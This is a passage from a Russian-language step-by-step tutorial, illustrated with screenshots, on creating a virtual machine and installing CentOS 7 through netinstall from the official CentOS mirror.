

Далее необходимо выбрать виртуальный свич (Virtual Switch), который будет использоваться для подключения к сети нашей виртуальной машины. В нашем случае – это VSWITCH\_1.





Далее создаём виртуальный жёсткий диск для установки на него операционной системы CentOS 7. Выберем размер 15 Гигабайт и укажем путь на нашем локальном компьютере, где будет храниться образ данного виртуального жесткого диска. Рекомендуем выбирать место на диске D://





Далее необходимо указать способ загрузки образа нашей виртуальной машиной. Выбираем Install an operating system from bootable CD/DVD ROM -> Image file и

указываем путь к нашему недавно скачанному образу CentOS7 Netinstall.





Итак, виртуальная машина создана. Подключаемся к ней и выбираем Install **CentOS Linux 7** 



Через некоторое время, перед нами открывается помощник установки. Опции установщика разделяются на три части: **Localization**, **Software** и **System**.



В части **Localization**, настраивается системное время, раскладки клавиатуры и поддерживаемые языки.

В части **Software**, мы указываем источник, откуда будут загружаться файлы для нашей операционной системы и необходимый функционал.

И в части **System** настраиваем куда будет устанавливаться наша операционная система, политики безопасности и сетевые опции.



Поскольку в процессе сетевой установки все файлы для CentOS 7 будут скачиваться из Интернета, необходимо подключить наш виртуальный сервер с операционной системой к сети. Для этого выбираем Network and Hostname и "включаем" сеть, передвинув ползунок в положение ON. Тем самым мы задействовали наш виртуальный свич.



Теперь можно указывать путь к репозиторию, откуда мы хотим загружать файлы. Выбираем Installation Source и в появившемся окне указываем путь. Я укажу репозиторий CentOS - http://mirror.centos.org/centos/7/os/x86\_64/



После этого, начнётся скачивание метаданных и спустя какое то время, источник будет выбран и мы увидим адрес репозитория, который указали.

В разделе **Software Selection** можно выбрать функционал, для целей которого будет использоваться сервер.

Теперь всё готово к установке, нажимаем **Begin Installation**.

Пока идёт установка, можно настроить пароль для **root** пользователя системы.





Процесс установки может занимать от 15 до 30 минут, это напрямую зависит от характеристик Вашего компьютера. Как только установка будет закончена, нам предложат перезапуститься. Нажимаем кнопку **Reboot**.

После перезагрузки, наш сервер на базе операционной системы CentOS 7 будет готов к использованию. Для доступа на сервер, необходимо ввести реквизиты доступа, которые мы вводили при создании **root** пользователя.



